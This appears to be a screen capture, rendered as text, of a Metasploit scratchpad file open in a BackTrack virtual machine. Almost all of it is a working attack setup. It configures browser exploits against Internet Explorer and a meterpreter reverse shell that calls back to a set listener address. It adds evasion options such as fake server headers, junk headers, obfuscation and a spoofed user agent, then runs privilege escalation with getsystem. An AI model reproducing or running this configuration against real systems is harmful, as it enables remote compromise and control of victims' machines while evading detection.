 BT5R3 (On 22:57@0303) [Running] - Oracle VM VirtualBox
Machine View Devices Help
scratchpad-metasploit.txt [modified] - KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo Redo
use auxiliary/server/browser_autopwn
# Any of these work well
use windows/browser/ie_createobject
use windows/browser/ms10_018_ie_behaviors
# Pick one
set PAYLOAD windows/meterpreter/reverse_tcp
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.1.1.246
set SRVPORT 443
set LPORT 80
set URIPATH /nagios/
set SSL false
set HTTP::chunked true
set HTTP::compression gzip
set HTTP::junk_headers true
set HTTP::server_name "Nginx"
set OBFUSCATE true
set MeterpreterServerName "Apache"
set MeterpreterUserAgent "Mozilla/5.0 (iPad; CPU OS 6_0_1 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A523 Safari/8536.25"
set VERBOSE true
exploit
# Basic checks and screenshot
getsystem
run checkvm
Line: 208 Col: 46 INS LINE scratchpad-metasploit.txt
scratchpad-metasploit.txt
[modified] - KWrite
root@bt: ~
03:56 pm